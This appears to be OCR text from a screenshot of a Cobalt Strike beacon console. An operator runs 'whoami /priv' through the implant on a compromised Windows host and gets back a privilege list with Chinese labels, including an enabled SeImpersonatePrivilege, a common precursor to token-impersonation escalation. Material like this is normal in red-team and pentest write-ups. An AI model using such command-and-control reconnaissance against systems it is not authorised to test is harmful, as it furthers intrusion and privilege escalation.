 [03/06 19:25:39] beacon> shell whoami /priv
[03/06 19:25:39] [*] Tasked beacon to run: whoami /priv
[03/06 19:25:40] [+] host called home, sent: 43 bytes
[03/06 19:25:40] [+] received output:
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用